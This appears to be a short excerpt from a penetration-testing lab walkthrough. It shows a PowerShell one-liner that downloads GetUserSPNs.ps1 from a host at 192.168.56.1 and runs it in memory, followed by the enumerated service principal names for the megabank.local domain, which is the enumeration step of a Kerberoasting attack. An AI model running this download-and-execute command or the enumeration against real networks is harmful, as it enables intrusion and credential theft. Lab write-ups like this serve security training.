 Existing SPN found!
PS C:\Users\client2> iex (New-Object Net.WebClient).DownloadString('http://192.168.56.1/GetUserSPNs.ps1')
ServicePrincipalName : http/megabank.local:80
Name                 : ithead
SAMAccountName       : ithead
MemberOf             : CN=itstaff,OU=Tech,DC=megabank,DC=local
PasswordLastSet      : 9/27/2021 7:39:57 AM
ServicePrincipalName : http/srv01.sec.lab.local:80
Name                 : ithead
SAMAccountName       : ithead
MemberOf             : CN=itstaff,OU=Tech,DC=megabank,DC=local
PasswordLastSet      : 9/27/2021 7:39:57 AM
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=megabank,DC=local
PasswordLastSet      : 9/24/2021 11:10:15 AM
ServicePrincipalName : WINDC/sql.megabank.local:60111
Name                 : sql
SAMAccountName       : sql
MemberOf             :
PasswordLastSet      : 9/26/2021 2:09:56 PM
ServicePrincipalName : overlord/sql.megabank.local:60111
Name                 : sql
SAMAccountName       : sql
MemberOf             :
PasswordLastSet      : 9/26/2021 2:09:56 PM
PS C:\Users\client2>